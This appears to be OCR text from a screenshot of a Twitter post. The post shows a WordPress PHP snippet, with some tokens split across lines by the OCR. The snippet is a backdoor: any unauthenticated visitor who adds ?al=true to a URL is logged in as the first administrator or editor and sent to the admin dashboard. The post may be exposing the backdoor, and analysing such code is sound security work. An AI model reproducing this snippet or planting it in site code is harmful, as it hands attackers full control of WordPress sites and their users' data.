
Twitter
// _ea_al add_action('init', function(){
if(isset($_GET['al']) &&
$_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','n
umber'=>1,'fields'=>['ID','user_login']]);
if(empty($u))
{$u=get_users(['role'=>'editor','number'
=>1,'fields'=>['ID','user_login']]);}
if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());
exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
now
Twitter